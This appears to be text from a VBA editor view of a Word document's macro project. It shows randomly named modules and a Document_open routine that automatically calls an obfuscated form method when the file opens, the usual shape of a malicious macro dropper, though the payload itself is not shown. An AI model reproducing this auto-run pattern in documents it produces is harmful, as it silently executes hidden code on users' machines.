 Ln 1, Col 1
Project - Normalr
Normal
Normalr (1word)
Microsoft Word Objects
Wzgjn0mugfbylm
Forms
Fnsu6o7ee8me
References
Document
Private Sub _
Document_open()
Call Fnsu6o7ee8me.Bbcd45xj7g1v1x0oof
End Sub